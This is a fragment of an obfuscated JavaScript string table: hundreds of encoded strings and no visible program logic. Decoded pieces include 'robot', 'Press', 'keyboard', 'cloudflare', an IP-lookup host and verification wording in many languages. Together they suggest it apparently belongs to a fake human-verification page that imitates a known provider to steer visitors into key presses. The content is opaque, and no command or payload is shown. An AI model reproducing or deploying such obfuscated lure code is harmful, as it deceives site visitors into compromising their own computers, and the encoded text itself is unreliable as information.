ignSyq','BYbSyw5NzsbWyq','vLvWEKm','BMeGvMvYAwzPAW','CMrLBsbLBsbXDq','mc4YnJaXnc05lG','44gu5Awr57se5P2H5lU2','DgvYBq','nJi3lteUnte0nq','DxjUB3n0ihzLEG','ihjVyM90','zw5VzgqGAgvPzW','nIWYlJCWotqTmG','CgJHUQnPimsrXRdHU6nJia','B3jKzxiTCMfKAq','CgDHDMvUzsbMCG','ioYxSoQYSoYDMcdRS7tSLyJSNyqG6Rka','BIbJDwKGC29UBW','uLflBLfdC1zkuG','C3rVCd48l2XPBG','Bw9PDgv0DhuSia','ihrHCMvMyxmGza','ss9VuKPVnxzArG','EMf2wfbXBM5Vmq','5zci44gV44cb56k66kQn44ks44kV44oQ44od44kV','nZa4ltaUnJu3nW','DhnWyw43mZe1ia','DgLUzYb0AguGyq','wuHdv2e','tgfTy0i','tMfNC2fZywDHDW','44kT44o844oC44o844oj44gU5lIk44gN','4lIe4lI44lIt4lMa4lIB4lMh4lIz4lIH4lIz4lI4','y29VA2LL','im+dZ4xoVC61Z4FoR8+dZRxpHa','ywTVDIWGA2XPAW','4ksw4kwh4ksc','DNrpEwO','rNnqu0TwuuXbsa','BgW9iZaWmdaWma','AcbPBNrLihddPsa','idaUmdG0mJKTnq','ms42mZu4DI01lG','qufbnM1bqufgmW','vSoPCMLMAwnHDgK','BMeGDMhfOwKGDgK','svjJEu8','EgnkA08','BvPrD0u','qwP2sxm','Bg7eM255ihyGCg8','wufoqva','BhrY','zZOGmdTIB3jKzq','Aw5Uzxjive1m','4lIG4lIX4lII4lIb4lIY4lIJ4lMa4lIk4lI34lMi','Z4iGZ4dpGC6TZ4doTC65im69','pc9HpG','nZm0yY0WlJiXmG','ZR0GZ4doU86TZR/oVsdoSS6U','yMvIzxjHCgeGCW','15VxK9EzinEC15txLDEB15NxLW','inEq157xQI4','y3vYC29YoIbWBW','ANL0Du4','vLLJB2u','mte0ms0ZlJe4nG','B3i6icnMyMfKna','EKHUr3u','B2DLigPLihrYzq','ywLZzxn0ysb2yq','oMfMDgvY','CMvTB3zLq2HPBa','inQP2ytBJnQPinQP2yBBJnIV','2yhyTnIN2leG2k/zH9Um2k8G','DMvRlcb0ywTVia','Z4toTYdpG861ZRNpGC6Sim+a','lteYlJi5mI0ZlG','0j/rGnc+0llqTDga0y/qSTcW0l0','zxr0W6qGB2XLDca','BMfRyw4','Bu1mue0','zZ48l3n2zZ48yG','vgvRyw4GjIb0yq','DgvJBgfKBW','vgv4Da','BMuGC21LANuGCW','qufKvefbqu9WzW','oM5VBMuNpG','pc9ZCgfUpG','mJGYltnLltr6jW','CLDJy04','CNrHBNq7yMfJAW','A2fSBwfKXlheN8sXBG','Edi9iJe1iIb5mq','C2vIywXPA255yq','0lJqS9gd0ydqVDc+0yhrGIdqVG','C3zNFsiGDhjHBG','2kxyTnIN2lhyQsdyPDMe2yRzHW','4lMm4lIc4lIT4lIh4lIe4lI44lIt','6AMx6k2j5OkO5PIV5lQ66AgE','44k544gO44k744kT44oL44oQ44og44kJ','zML4zwq','Aw46ida7B3bHyW','mMHjCtrPvJHRmG','CNmUie7dPxiGzgu','nsb5ptuZmY43ma','0jFqScdqTncWinc00l7qUTcW','AwXgs3O','CMf5','iIbHBhq9iIiGlW','otqZDI01lJK4oq','vg8GChjVDMuGDa','uLDIqLy','lJaWmteGmc4XmG','vMLurKjkmZfLza','vunwBwW','lIbbCgfIAwXHia','ig1VzxqGzguGyG','igLNAMvUlcbRBa','tuLzAxu','4ksM4ksS4ks+4ksp4ksb','yw51C2LHigrLBG','vhvNyxnHBIbTzq','ysbUzsbVBIbPBa','BMKGDgfTyw1Syq','DhvOAw4GC2eGCa','ACoZBI4','nta3lJG4ot48CW','uhjVDMvYysb1ia','ugf0DMLYDgLUDa','y1vfDey','odeGEte9ntq3lG','CM5LihnRywWGDq','ChjVDMPLCMu','y2u6ig5VD3jHCa','iocKPUcLJEcKTEcKVUcKSocKVIdGPjxGPl4','CMfYzsbJAguGBG','Aw46ida7BgLUzq','lJiYmIb4ptm2nW','44gc44gQ44gF44gm44oT44oC44od44oi44gN44gV','igLUBgLUzs1MBa','ywzHzMe7yM9Yza','DhjHCIbXDwuGBG','nwW1lJeGnI4ZEG','wff6BMW','u3rSyCsnDgu','0luUlI4','y3rHlMLVl25HBG','wMzQuge','r2vYW6DLAYbRACwF','2kRyO9Um24ZyRYdAQDMg24ZyRW','BMLLDcbHBMrLCG','D3aTywrTAw4','15NxNsWG15ZxL9ELinEI15W','Au5Xv2K','CgXLDgfUzg8GBa','mtj8mhW1Fdz8nW','vIbVDSsBXzLVDMfJ','qNzRv1K','otCTnI45nZy4lq','oIa0CMvTidaGmG','ndy3ideUnJi3lq','nsWWldaSmc4Yma','C2zVCM06ihjVDa','lJu1nJuGmcaWlG','zgLUz3vUz2vU','B21AzK4','DgfUz2vUDgjVCG','DgvWlIbuyxnRCW','DgG9nteUnJG0ia','s0HOD2K','DMuGA29YywTLia','DMT1lG','ioobQ+ocIoocI+odKEodLEocQEodVoodNUodSW','ihzLCMLMAwTHCW','tw9Tzw50lI4U','DdCZmtKPigzPBa','ngmWltiUmIaYlG','EdTJB2XVCJOGyG','BwfYz2LUlwjVDa','zKjHC3q','CNbYW7XMDw5NC3m','Asb0AEg6V3aGDog7Pwm','mc4WnZCZltaUma','AwSGu2fOA2fUlG','sgvYigfKXlfTXlfU','44k744kT44oL44oQ44og44kJ44ks56k66kQn44gz','ig9Yzg5PBMCGza','CgfKzgLUzZOGmG','otuXDJaUmde2oq','lcdoV867ZR/oUS67ZRFpGC+o','lJy4mtiTmc44mW','BLLJuKK','B2LUoIbYB3vUza','BeX0yxi','mc4WnJLSltiUnW','iIb4mJ0ImJGUnq','rurfALq','ohW2Fdb8mW','Aw5KAsbRDw5Nia','CJ0JzdHKogq4pG','ChjLC3mUAg9Sza','4lIN4lIz4lIv4lIX4lIN','mI4ZltKUmsaXlG','yxrOigq9iK0Zoq','igrPBIbMB3jIAq','zsbUB24GzgL2zq','sLvPDK4','A2T1BMfZC2eSia','vgLLDg9ZDw9Qyq','mt01mJiUndGGEq','zsbUB3qGCM9IBW','C3rVCYbWyxnVCW','2kpzHTMdinIL2yByS9IN2yy','zxjPzMLRyxnPia','rLbQwNu','y1nZwK8','tNv0ENvUz3nIzq','te9twvO','idXZDMCGDMLLDW','qNDQqMe','ihbLCMzVCM1HBG','ZP/oUsdoTC+bZRpoSC+dZQ/oTq','re1lzMm','odH2ltuUotG5na','BIWGA2XPAYbVCa','ihnLCIbJB25JBa','44gelI4U','DgvSC2vZDhjPBG','BNrLBNq6ignLBG','5lQg44gx44gM44cb44gc44gQ44gF44gm5lQ66zAt','zMLSBd0JzdzKnG','C28UieXHCYb0yq','CMCVmJaWmc9ZDG','6RcC7j24ioYGLEUZTa','4ksv4kwn4ksY4ks/4ksviocKLEcKSocLH+cKGG','EdTTyxjNAw46ma','DujKvMy','nJa5ihKYptu1mG','BMC6ida7ihDPza','ntyGmI43oda2lq','uhjLDMvYAMfUAG','AwDODd0XmdaLia','BMNeHYWGXBXLig5P','q29UzMLKzw50Aq','DgG6idnWEdTZDa','sgvttLq','Bgv4oYbMBgv4lq','W6LYAwzPy2f0Aw8','y2LZ','AxiGC8sXCMf5Bge','rwzfB3a','oYbTyxjNAw46ia','lJeXnJyGmc0WlG','wfvqwge','nJvJmI4XmdGXia','Dgf0zsGYmJuGnq','yxnLoW','otKVmdiVmJiTCG','AwDODdOGmtbWEa','qw1ktfiWuueVna','mta4ltaUmteXoa','igzPBgWTCNvSzq','Dxz3EhL6','EtOGBw9UywnVla','lJa5nZf6BtqUnG','phnWyw4+','Aw5OiglHUQfUigZdOa','BYbLCMvZihvUia','BgW9iZKYoti5mG','BxvZCYbKAwuGuW','DfnxExy','CmoLigrPDcb0yxm','r0vu','BgW9DxjSkcnekq','BgLKicnLmguWzq','inEq15hxMnEx15qG157xKnEQ','ltqGmc4Wmdy2ia','vIbVDMvYB3zHyW','AwnOzxjOzwL0ia','s2fKysbUzsbVCW','BMLLigLUywSUia','oduGmc4WnJCGma','q29UzgL0Aw9UCW','zg9PDcb2W6LYAwy','Bgv4o2zSzxGTza','ig5PzsbZDguGCG','y0Llzuu','D2LKDgG6idzWEa','u2nkEM0','2kpzHDIN2yyG2yxzHIa','qgTLEwzYyw1LCW','B3i6igrLzMf1Ba','tNvYigvPBMvUia','wgjTDw0','DhLSzt1UB3jTyq','ndqYms0WlJaXmq','DsWGChjPDgLZBG','t25vC2uGAwq9Ba','sM1PsNG','nty3odKW','ywrjz1K','osb4ptm5ns40mG','ntm1AdiUodu4nq','AK95z2q','AxHLzdT0B3a6ma','mMC3vZjkzhfOBG','zd0Ittm5ns45ia','osaWlJe3ltaUnG','lJa0nJqTowuTmW','idaUmdu2nYaWlG','otm5mZ48l3n0BW','EgvQtMC','ysbODMvYDcb0CG','ig90CM8GBw9KBW','ugfYysbVyNrLCG','uw1Yqxe','AMuGDsbUyxn0yq','AxqU','inc60l7qUDgc0l4G0yhqSca','uNDzANq','uM9IB3qGB2XTyq','BMC6idvWEcaYma','mc4WmZGXidaUma','rurWzKi','sNf1DLi','CNrPBMLTBYb2zq','Aw5KzxG6mJe0nW','zsbTzw5QyxrPlG','lJCZnZCNlZ48Ca','zsb3igLUBMvQlG','Dd48l2rLzNm+pa','uMvUzgLTAwvUDa','u0vnsuiXn09dtW','ms4WnJK2Ac0XlG','Ahr0Chm6lY93DW','A2fUBIbLAw5PzW','zgLY','BMvLzhmGDg8GCG','lJKXmZG5ksbNCG','Aog6PxaGDSoGBYbyW6e','msaWlJu5odq3lq','DgvYoW','sMLTBNq','DMD9iIb0CMfUCW','idjWEcbZB2XPza','B3rVienVBg9Yia','Axn0q2K','nZ48BgLUzwfYrW','44kk44g+44gB44kt44cc5lUw44gU6Acg5BQp44gN','qMfZXlfU','BIb2B2XNB3jKzq','rxmGD2LYzcbIzq','15txQTEr16BxOIdxKDEH15pxQa','pgLTzYbZCMm9iG','ns42ote5ltaUnW','zguGDMvYAwzPyW','lJaZnZiGmc4Xmq','y29SB3i6igjSyq','56k66kQn44gz44kl','CMvYiIbOCMvMpq','oIaJmwe3m2u4oW','mtCWmZmSmc45oq','qMvRCMvMDcbHDa','oYbQDxn0Awz5lq','yCsFBgfUDmsXBSsXEG','zguSigjHC8sXBG','igzVCM1HlIbrDq','oMDYAwq','nsKIihGXpsiXnq','B3rYzsbJB25Uzq','tvvyr28','idaUnti1nY0WlG','zsbUysbZDhjHBG','ywjLENbLXi1LBSoT','ntKSnte0lJiXla','C3nHihzLCMLMAq','0ylqUngb0l3qTDgc0lu','A2fU','mY0WlJaXmtuGma','5Q2J5zYO6AMx6k2jlI4U','B3zLCMzSB3CTDW','twThAMC','ms41CMvToYbWyq','B3jZCxuNAwWGBG','BNnnwfy','D1LvzMC','Eti9iJmZlJuIpG','otK7','0laG0l7rGDgc0ldqVDcW0lVqUa','DhnWyw4+pc90zq','ZRhoU86UZRJoTC+fZ4poTY4U','rgfUCYbSysbMzq','CMCVzgmVzwXLBq','BgfKBW','B3rVlcbizwX2zq','pc9WyxrOpJXSAq','nJq0idaUmduYmq','C2vHCMnO','BYbWCMLWB2PLBG','BIbnzw5Zy2GGCW','nsiGEte9iJe1iG','yNfHA2S','j3TZDMD9jYbKpq','AMvYAxrPihnPzW','W7zSBmoKC2K','yxnR','qwnuvtfOwuLdmG','y1zpCfe','imw+Aw5NC25PBY4','lJKYnda0ksbNCG','u2DhwvC','DMvJB21TB25ZlG','DMvYzgvYigT1BG','BMq7BgLUzs1Ozq','4lIT4lIAlI4U','ZQZoUm61im6YZQ7oVm6XlIa','qNbdywe','ugLUzhv0Aw4Gyq','tgjYv0G','yxKGDgfVihnHia','mZC1kt48CMvJDa','CefbyMe','EuHOzwW','r1bgmMX5CtCXzW','C2vSzwn0','ioYNGoYGLEUqNcdSIjZSHjZRJidROzWG','yxa6ihjVDw5KoW','idyUotuYogmTma','CMHLzgvUigzVCG','Dd48Dgv4DcbMAq','CYbIzw50','zLz3tum','rfjdt0y','DgLHBdSGDgv4Da','zsbLDcbZW6LJDxi','inEr15NxPTEv16lxMDEDicy','Ahq6ideYChG7Ba','u2vNB2uGvuKGrq','EMuGDMvYAwzPyW','sw1WCMvUC2e','ruXXtLe','C2eGAxLVBMCGAW','y29TCgXLDgu','uhjLC3nLBG','DgBdUhjLCYbPigq','A2XHDMLHDmwRCM8','ideUnxjLBtTMBW','2yRyQTMfinIN2ytyQTIT2ylzGG','twjgCuu','Ds4GwMfKyw5Pyq','4lIA4lIz4lMb4lIB4lMj4lIz4lIE4lI04lIH4lIE','igrPzxnLimoCyMu','qxrSAwTPDguGDq','BNrHCI4UlG','2yhyTnIN2leG2k/zH9Um2k8','ltuUotG5m3PTmG','pLDPBIbRzxKGkW','D2LKDgG6ideWma','wMThz0K','AxrLlcbRywqGzq','lJjYzw0','ru5vC3y','C3r5Bgu','mde0ntqYnJa6qq','BwvKAwe','zvr1z3rUmhbyqq','A2v5yM9HCMq','mY4ZnJi5AdeUnG','4BQHBIbRAmo0BMCGCa','Z4poTY4','z2fZigHHCNvZia','zgf0yq','C3rLBMvY','y3LUz0W','ihnJywXLkdePoW','inIN2ytyQTIT2ylzGIdzH9IW','Dxn2ywLOzwv0','z0v5r3O','rg9RB27eJwfQDgu','EMu6ide0ChG7zG','ltaUnZmZnJmTmq','ideUmLy1ntrJma','Bc03lJKGms40EG','tez4rLu','uhjPDMfZAq','yxjLlMnVBs9WCG','mhjLBtSGCgfKza','seTZB3C','BIbUysbPA2f3ia','qLPhq28','zMzZzxq9msbZDa','vhj5AYbVzYbOBW','tLjurgW','t1DtDxC','lJvYzw07CgfKza','ide0ChG7zM9UDa','vfvnEwW','mZy0idaUmdCYmq','B3j0zMfOCMvUlG','qKjQzMe','DhjLBNv0zwSGlG','Bgvlquq','AenHvLm','y3LUzue','ndu0msa1lJq1na','ihnRywWGz2vUBG','ms4G','mhb4','DLHht3e','AunTDg4','o2HLAwDODdOZmG','lJqXodqZldq0ma','2ytyPDIR2kJyP9IQinIJ2yBzGW','twvnrve','lJyXnZqTms41mq','CJOJmZeZmtmXoW','iZy1nJu2nt48lW','yw5Qzw0Gzg9UAG','lcbZyw5ZlxnLCG','DcbNywfUlG','inIV2yFBJnIV','4ks+iocKNocKVUcKQocKVIdGPjRGPl7GPlK','B2TLlw1PDgvYBa','AKPry0C','q3vluNK','yxa6idDWEdTOzq','inc/0l4T0ltqVTc70ymSia','idaUnJCZodCGma','shnKAvK','igKGEMfKCSw+Axq','rMfkDfu','nhb4o2nVBg9YoG','yMfNBYbTywDWyq','44gt44km44kj44gU56k66kQn44k544og44od44ox','vMvYAwzPzwvYia','mcaZlJmZmduGmq','nfn4EtjhmfDkza','DcbZW6r0Dc4GtSoK','AxD5sKO','DwvZDgKGCgfZCW','vMvYAwzPy2fY','ChjLDMvYAMfUAG','igvSA2uGC3rHCa','yM9YzgvYlxrVCa','zxq9mcbZDg9Wlq','BLzLz08','zcb2yxn0','Xj9PBMKGz8o2EMrL','EejQuhu','vw4GBw9Tzw50BW','4ksS4ks+4ksp4ksb','2ytyRDI42kNIGky','pc9SAw5LyxjhCG','DgfZDgf0Dxi','lJeTnc44ltqUoa','4ksOiocKLocKScdGPlJGPyhGPldGPjxGPy0','ztjdt0Tvzxq2DW','W6uGqMvRCMvMDc4','yLPYwhy','nde5ide4lJG0oa','AcbKpsjnmZyXlG','kcGOlISPkYKRkq','lJaWmJiGmMuTna','AweSigfJzxnZzq','zcbTDwXHihnHia','B250lxDLAwDODa','mc4WmdeZidaUma','DxnLCKfNzw50ra','ysbqB3r2CMrPlG','CNq7Dgv4Dc1HBa','C3rLCG','ntzJmc4WmJiYia','lwnVBg9YoIaJzG','ihPHAMNfOCwLDwPL','y29SB3i6icnMzG','AhDUsKG','vfvlzuS','pgnVzgu+','otiYncaWlJy1ma','zsGTotaGms41ia','Dg9WpJWVBgLUzq','ztPLDMvUB2rKFq','16txQnEy15NxLDEQ','Bg9JyxrPB24','5BQp44gN5A6m5lQg44gx44gQ44gr44km44gW44gQ','idqUngW0lJqTlG','t0r1v2i','A3rPigTLBgLHCW','ltaUmdqWnIaWlG','lJi2nJeSnc40ma','Bgf5oIb0ywjSzq','sKDzswq','y2XLyxi6ig5VBG','ugvYzM9YBwfUCW','0l3qScdqSTcW0yJqSngc0laG','oem3DM1fytjRCa','zxnHAwTHBIb0Aq','ZP8GZRNpG8+eZ4ZpHm6/Z4doVW','Ahq6idi0ChG7Da','2yyG2kJySDIX2lpBJcdAQDMg','4Ocm2ltyR9MhinIN2liG','C3m9iNTZDMD9iG','yxrOignSyxnZpq','Dw5KlwnVBg9YoG','l2i+','ig5LBMH1BweGzq','idaSidaSidaUmG','B2THsNG','BwfYz2LUlxjPzW','W7zYyxmGAsbKzw4','q29TCgZdQxrLEIa','ihKYpsiYos41na','yMT4yNm','Ag9ZDa','y2KSihCGAMfRAq','yw4GA29YywSSia','Dxbcruq','DxpdRsbZDhldOw5R','rSo8AhjLBIbtAwu','ms0YlJCZmtCTmG','C3bSyxK6igLUAq','A29UzwTZEw9Uia','y01oyvm','nYaWlJaXmdyGma','vez4uMy','svLxzgq','ltaUmdGXmtKGma','lJe3ldu0mI4Ynq','2lJyP9Um2yeG2kJyP9Um2k8G','os43DI02lJz6iG','whPHvxa','yxrH','Bu83q2LwmLO3Ea','BMFIGky','yM90Dg9ToIaXCa','ihnJywXLkc4Wmq','y3qGzMLSBd11CG','sNzsy2e','AwvUDdCZmtKGEa','yJTKAxnWBgf5oG','ZR3oV869Z4toSC+cim+eZRFoVq','pc9JB2rLpG','ihrLihzVzxjLBG','ugfNz2fUyxaGyq','ngmTmc4YmJKWnG','zcbOzwLNAhq9nq','zw50nZmYmYb4mq','Ce5hD2i','AevkD1K','ZRuGZ4ZpHm65im61ZQ/pG8+e','C3r5Bgu6ihnVBa','BM9Uzq','BMLL4OcM','DgG6idi0ChG7EG','CMv2AxnHCIbSyq','t3rRCNy','oYbLEhbPCMvZpq','mZmZidaUmJiZna','inEG16NxKnEO15uG16NxNnEr','B3DYyxa7CgXHyW','lIbdDwfUzg8GBG','vMLSA8oKCG','yM90','DgLMEs1JB250zq','ms40mZmXidmUnG','vMfODMLZDge','4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA4lMa','yxnZywDNAw8Uia','BgLKicnKzMrMza','BJOGywXSic41CW','0jxqTnc40l0G0lZqVTc80lxqVq','oI8V','DgG6ideWmcu7','ruHAyvq','AM9PBG','AxzHy3LWB2XPyW','BMvJDgLVBIbIzq','2yhzIIdzHTIN2yhySnIPinIN','mc4WmtmGmc4Xmq','o2jVEc1ZAxPPBG','CM9IB3q','CMLMAwnHihv0Aq','AgvPDgeGzwKGzq','B2zMC2v0pteGCW','BMn0Aw9UkcKG','BgLUzwfYr3jHza','B3CSihbYzxnZ','vfzQD2y','AuTQs1i','qKnewKW','ihjVyM90DgK','tvL5thG','idaUmJm5osaXlG','Bw1jrgO','oc44otfOmI4YnW','DxzLzgvUzwOGyq','BMf2AwDHDg9Y','BhfwAuu','u2fTzvnPDgu9ta','BgWGlJvZzwfZzq','BNmJpJXKzwzZia','2yByS9IN2yyG2yFyS9IQ24ZyRW','ihG9mZqZlJy5ia','4lII4lI34lIz4lII4lIX4lIz4lIN4lMi4lIY4lIe','zMXVB3i','BMCTBgvMDdOGmq','zM9VDgvY','j20Zmc42nJGGmq','uhjPDMfJAwrHza','wmoHyYbTAw5Oigi','ntmZlJCWmZqZpG','uhjLC3m','C3rPzNKTy29UDa','AYWGDNLRB25HBG','C2eSigTSAwSGvG','A2XHD2LHDhvYEG','kcndkt48l3bHDa','nZnJmc0WlJG2mW','igrHDwvYBI4','lwHLAwDODdOGmq','ohyZmc43yZaGmG','XB5LigPZDguGXi1S','yJfImwiXpJWVCW','nYaWideUnti2mq','rM1jr1G','CM9SB3zHDcb6yq','C3vYAwLUigfUzW','zxjMBg93lxDYyq','vNj3CMe','EeHHqvy','ltCUndG0nsWXlG','DejnCgG','igLTzW','AsbQW7XZEsbYExm','AZTMB250lxnPEG','B2THEMfSAsbKyq','igq9j20Zoc42nq','BwfW','uxjWueC','igZdVhrMzw4UlI4','15xxMDEG15xxQIdxLDEC15aG','CmoLigrPDhqGDge','B24GEw91CIbRzq','ENHcu0K','ZRloRS68ZRhpHm6Xim61Z4doSq','qwzbtKm','BSoLz290igfUBMe','Ew1Wu3C','idi0ChG7BwfYzW','mZuWlJGGntqYlG','Bw9QAsWGu2vNBW','2lxzGDIT2yCG2QNzHnUm2k8','yxnZpsj7C3zNFq','zePArMG','phrZCgfUigLKpq','BM8GAMuGzgeGCW','mtG2ocaXlJm5nq','zw51','nY42iduXnc4YBa','AwXSpxvYBcGJqG','ChjLC3m','CgfKzgLUzZOGnW','Dc1ZDhLSztOGBG','nJa2CvnTyKju','inMi2ytzITIZinIO2lFySDMk','q3bAC0nLnNHQqq','wwrLzxzUzsbVzW','lJi1CMvTo2zVBG','D2LKDgG6idm0ma','zYbPzd1SyxLLCG','uhjPDMf0C3bOyq','AhjLzG','4lIb4lIY4lIJ4lIv4lIJ4lIN4lIi4lIQ4lIT4lIA','BSoKChddPgLTAxn0','mZuXlJe2ocb5mq','zxjYB3i','mdKZosWXlJmZnW','zhrOoIaXmdaL','64Ie66w06RoGioYCOoYNGo2vMoYeUoYALa','twHZB1i','Ahq9ndaUmJq1ia','y2HHCKf0','zgLZCgXHEtOGzW','igfUz2L0DcbVzW','AsbIzxPWAwvJEG','zgeGC3rLig9ZBW','pc9ZDg9WpJXZDa','y2fKyxmGzsbUW6m','C2vJDxjPDhKGBW','mZyUmZmYigLKpq','mI0ZlJe3mdqTmW','psjnmZq4lJuGnq','Ae9Yugq','zsbQzxn0zCwBihi','CdOGyNjLywSTDW','Cd48l2XPBMvHCG','z1rsAxznB0zvAa','ltaUmte3ncaWlG','zwfYlcbVCgfJAq','nty1pJWVCgf0Aa','nJK2Ac0YlJi3nG','EICVpJXWyxrOia','whLYwxe','ptu3ms45mt48CW','zwTP','zcbYz2iOmJa0la','Bg9YoIbYz2iOmG','rLjNug4','osaWlJa4mZu3Ba','AKzdzhm','ZRKGZ4ZpH865im6XZRVoU865','zKPmA1jcrKqYsq','W6vZDguGC2X1Dgy','A2XHDMLHDmwRCMe','nJe3mxyTmc4Wmq','BwfYz2LUlwXLzG','AYi+','q2rhzw8','Aw5LyxjhCMfKAq','ntm4mIaYmI42ma','sefxEhG','5zYO5l2G55Qe6zsU55Uy5lIk','inIO2kFzHnIQ2lhyQTMk2kGG','Z4xpG863Z4iSim+aZRhpHm6U','C3m9j3TZDMD9jW','mtGWide1idi4lG','lJq1ndrOltqUna','uhjPDMf0BgL2','Avbzq3y','y1n5C3rLBuzVBG','CxvLCNLtzwXLyW','BgfJAZS','DgL0Bgu','zwL0ihzVBIa','mtDJmc0WlJG2mW','lwfYzwe6ideGlW','sw50zwDYAxrLDa','B25YzwfKExn0yq','4ksh4ksc4ks44ks+4ksOiocKUEcLIocKGI4','ZR3pJC6/ZR3pHm6XZRKGZRRoSq','DMvKigf0ihvKzG','y2XVDwrMBgfYzq','AweU','0lGG0lFqSnc00ydrITc20ylqTq','iefWCgXLienVBa','DgfZigv0yxbHCW','iZC5nZK3otS','BKzUs3G','ihKYpsiYmci+pa','Ehq+pc9NpJWVCW','igLRA2uGzwXSzq','CMfKAwvUDcbNCG','BcGJBgLUzwfYrW','2OBzHTIVinMe2k3yUnMhinI1','C3jJ','B1jwDLG','ugvYC29UDMvYBG','0yiG0llrGDgp0lRqScdrGDgc','C2vUyM9Yza','W61Tig5PXB7fOwLLia','mYa1lJKUnNPTmq','vvDXzgy','tuz3t1K','iglgSog7M2mUiepdOwm','AhvTyw5VignVBq','oMzVy3vZFG','lJeGnc00lJGGna','zgfUigj1A2fUia','iIb5mt0ImtuIia','ig7dRCw+zsb1DMvK','Dg87BwfYz2LUlq','nc44ltqUohyTmW','CdOVl3b1CMWUBW','ideUnxjLBtT3Aq','vSo9A29UigeGyMu','Dw1HAw4UienLDa','rujkvui','nIaWlJC0nte0lq','uhjLBwvYzq','nZqWnIaXlJuZoq','vwnNAgm','vgnMtwS','y2vZimoPDgfWzxm','CMf0Aw9UoIb1BG','igHLAwDODd0XmG','zw4GCMvRA2vMW7G','odC3idb2ltaUma','nteZidyUmdmYmG','jYbKpsDToc4Xmq','zw4GCSoMA2TLzSo4','DgvUzxjLihbYzq','wLjMvgi','y2XPy2S','nc44mdK2ltaUma','zxH0pJWVzZ48lW','ysbHy2nPW7nUige','sfPXC2e','AwzPy2f0Awv2zq','DMvYAwyUD2LUza','lY9HCgKUAxbPzG','ihrYyw5ZzM9YBq','mJCUmtuGEti9nq','lJmWmIa0lJuXnG','Ed0ZnteUmZuGEq','EcbZB2XPzcaJzG','DxrPBgLZyw50','osaWlJa0mdiGnq','BMvZC2LVBMuU','2kFBJnMginMf2lhyP9IT2yqG','ic40CYbJDwjPyW','ksbJBgfZCZ1fpG','zxLIB2fYza','ChbSzs1ZExn0zq','v3LRB25HAIb6yq','mdK3n3yWlJaXnW','CNvSyxNeSw4U','oIaWide2ChGGma','yw5ZlxnLCMLMla','psCJrKjbrdqXjW','ssWGuM9IB3rVla','BwfYz2LUlxrVCa','Ete9iJi4lJuIia','EwjLs08','ignSAwnJysbZDq','ywWSie5VDg8GuW','B3jNl25ZiYb4Bq','lwnVBg9Ypsm5mW','CMvHCYbKzwjLBG','ihnJywXLkdaUoq','y3r1W6LLCYbKyw4','oMrHCMS','BMLTyxrPB246ia','BwvUBMvZA2u','lcbtzwDVzsbvsq','EtOGuM9IB3rVla','zvb6tdHbqufjvW','Bt10CMfUC2XHDa','zhb5t1i','ANvZDgLMEs1JBW','vw4GAw5ZDgfUDa','zwHstKG','6RcbioUlQoQZHoYDMcdSNPhSL4xSNyqG','DgLSA29IBgLUzW','E3n2z30IihrYyq','4ks44kwaiocKLEcLJEcKSocKRIdGPk7GPyC','rgKGAMvUzgvSyq','ncXPvKjpuNCWsW','AdOGmJrWEdT6lq','CM9TigvHy2GGCW','vxbHBMCGCgf0Dq','zsbZzsbPBMrPyW','BNqTC3r5Bgu6ia','ZRRpGC6XZ4toRS+dZ4toTq','s3vTCgLYBwfOAq','yw5ZlxnLCMLMoW','Bg9YievTB2PP','zxiTy29SB3i6ia','ndrJmcaYlJiTmG','t2nOCMfUysbVCW','DgLWA292BMLJyq','qNLjza','nc0WlJa3otGGma','AhvTyw5V','BgL6EMfUzg8','pgeGDgfYz2v0pq','nZmTms42mtC0lq','DwXZywrV','y2fKzgy','AsWGDgvRyw4','uw12ywK','Bgv0yxrLig5LBa','CffHwxi','ntC4ltmUmtq2oa','EMLVBMuGCMLWBW','os02lJaZmJj6Bq','ChGGnxb4idiWCa','2kJySsdySDMi24WG2lxzGDIT','idiWncWGmJa0kq','0yRrGnc00lJrGTc1lcdrH9c1','CYbKzsbJB250Aq','mtuPiIb4mt0Imq','AxrZpxvZzxjtCa','DgKGDIb2CNn0BG','lZ48BgLUzsbJBa','nJ48l3n0B3a+pa','zd1WyxrOnZmWnq','zgvJB3jHDgLVBG','mdyUm2G1mI4YyW','qu9dwJHtyJa5CG','B250zw50oIbZCa','mJCUmtu+phn0BW','BMfJACwBBMLQ','Aevvz0fbqurbqq','lJCYnZKTms4YmW','4ksf4ksQ4ksO4kwhiocKLEcLGocKRocLI+cKSa','Xi1UB3pfPsb2W6hfOwG','4BQHBIbSW6aGy29Uia','BNzpDMu','Bgv4o2zSzxG6ia','y3LLr0K','yNvUz2fUigfUza','CNLMwfK','CMvVCeO','im+aZRhpGC6XZRRoRm+eZ4KG','A2XHDNLLBML6za','B2XVCJ0JnJu2nq','ig5NXRdHU51PlIbrDq','Dfjrru8','yNvgB2q','lxnPEMuTywrQDq','z2TPBIbHA2fUia','idaUotKYowGXlG','mdm5ltDLltqGlq','u2DtEfK','A2nPzs4','idaUmda0ncaYzq','ig5PC3rLihjVyG','A1nlBw8','DcbOyxDHA2fU','vw0GENuGyMv3zq','idiGnc4ZidqUmq','A2DYB3vUzc1JBW','zw5ZDhDVigr6Aq','yxbWzw5Kq2HPBa','DhjVBgXLCMeGCW','ignSyxnZpuu+pa','AM15Egm','77Ym54k55yE76AQm6k+b44cc','zw504OcM','zsbZCg9KBMPLia','B3rOo2jHy2TNCG','txzWBLO','q1fHCve','lJmYosb4mJ0Zoa','sxnZBYbWB2rLia','uhfKzLa','BgfIzwW','pc9ZDhLSzt48zW','A2v5q29Kzq','nY0WlJmZnZqTma','rM5jvhm','Ag1yzwK','nIaWlJaWmJHJma','XB5KDw90AxmGACwH','vJu1ngmWidiUnW','A3KSigTSAwTUXjS','vKGWm0TnDvffoq','zxDPqKm','EwfUzYb0zxjZAq','mZrJmc4WmZC3ia','s1PyEMi','4ksQ4kwn4ksW4ksK4kwa4ksv4kwn4ks34ks+ia','Dc1ZAxPLoIaXmG','thvRDgvSW6LRAxq','lteUnZaYos0WlG','nIiVpJXSAw5Lia','quDbyMi','DM9ZDcbPBIb2yq','zvPLAKC','DhrLig1LAhiGW7W','t3j0DtHWCKHTmG','ug90CMrPDguSia','zs4UlG','ssb2zxjPzMLRyq','zgLLBNruCMfUCW','zsb0BYbWB3rYDW','yxKGDgfV','zwzwr3a','B2XVCIaUmtvZzq','CMvoze4','nYaYmI4Yntn2lq','y2TNCM91BMq6ia','AsbVBgr1Xj91BNu','Bg5ZoMnJpwH0Da','oIa0CMvT','BSsxihzPzw5Vimw+','mZyUmMmTmI42ia','BMvLzc5WCM9J','u2jPsKe','ufvqzwW','igrPzsbbDwzNyq','idmWChG7y3vYCW'